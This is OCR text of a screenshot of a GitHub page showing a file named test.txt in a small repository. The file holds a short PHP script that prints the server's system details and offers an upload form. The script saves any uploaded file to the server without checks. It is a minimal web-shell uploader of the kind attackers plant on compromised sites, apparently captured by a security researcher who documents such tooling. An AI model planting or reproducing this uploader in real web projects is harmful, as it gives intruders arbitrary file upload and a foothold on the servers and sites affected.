 test/test.txt at master · ey
Mert
Secure | https://github.com/eynisey/test/blob/master/test.txt
Hack 4 Career. Infor LinkedIn Mert SARICA (merts Inbox - mert.sarica@ Other bookmarks
Features Business Explore Marketplace Pricing This repository Search Sign in or Sign up
eynisey / test Watch 0 Star 0 Fork 0
<> Code Issues 0 Pull requests 0 Projects 0 Insights
Branch: master test / test.txt Find file Copy path
Your Name sdsdfsdf c004699 on Feb 25
1 contributor
10 lines (9 sloc) 412 Bytes Raw Blame History
1
2 echo "<b>".php_uname()."</b>";
3 echo "<br><br>";
4 echo '<form action="" method="post" enctype="multipart/form-data" name="uploader" id="uploader">';
5 echo '<input type="file" name="file" size="50"><input name="_upl" type="submit" id="_upl" value="Upload"></form>';
6 if( $_POST['_upl'] == "Upload" ) {
7 if(@copy($_FILES['file']['tmp_name'], $_FILES['file']['name'])) {
8 echo '<b>Yukleme Basarili</b><br><br>';
9 }
10 }
© 2018 GitHub, Inc. Terms Privacy Security Status Help Contact GitHub API Training Shop Blog About